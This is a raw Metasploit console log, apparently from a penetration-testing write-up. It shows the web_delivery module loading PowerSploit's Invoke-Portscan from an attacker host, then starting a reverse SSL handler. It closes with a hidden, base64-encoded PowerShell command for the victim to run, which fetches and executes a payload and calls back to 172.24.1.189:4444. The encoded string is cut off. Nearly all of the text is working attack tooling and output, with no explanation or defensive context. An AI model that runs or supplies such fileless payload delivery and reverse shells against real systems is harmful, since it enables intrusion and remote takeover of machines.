 msf6 exploit(multi/script/web_delivery) > set LOAD_MODULES http://172.24.1.189/
powersploit/Recon/Invoke-Portscan.ps1
LOAD_MODULES => http://172.24.1.189/powersploit/Recon/Invoke-Portscan.ps1
msf6 exploit(multi/script/web_delivery) > rerun
[*] Stopping existing job...
[*] Server stopped.
[*] Reloading module...
[*] Loading 1 modules into the interactive PowerShell session
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse SSL handler on 172.24.1.189:4444
[*] Using URL: http://0.0.0.0:8080/mUsjwJ
[*] Local IP: http://172.24.1.189:8080/mUsjwJ
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE
0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlA
HQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAy